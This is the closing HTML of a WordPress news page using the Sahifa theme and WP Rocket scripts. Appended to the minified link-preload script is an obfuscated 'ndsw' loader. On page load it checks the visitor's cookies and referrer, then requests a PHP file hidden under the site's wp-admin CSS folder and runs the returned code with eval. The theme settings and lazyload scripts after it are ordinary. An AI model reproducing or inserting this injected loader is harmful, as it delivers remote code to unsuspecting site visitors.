n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//safrat-alriyadh.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
</script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://safrat-alriyadh.com/wp-content/cache/min/1/wp-content/themes/sahifa/js/tie-scripts.js?ver=1687566523' id='tie-scripts-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://safrat-alriyadh.com/wp-content/cache/min/1/wp-content/themes/sahifa/js/ilightbox.packed.js?ver=1687566523' id='tie-ilightbox-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://safrat-alriyadh.com/wp-content/cache/min/1/wp-content/themes/sahifa/js/search.js?ver=1687566523' id='tie-search-js' defer></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://safrat-alriyadh.com/wp-content/plugins/wp-rocketb/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768585383 -->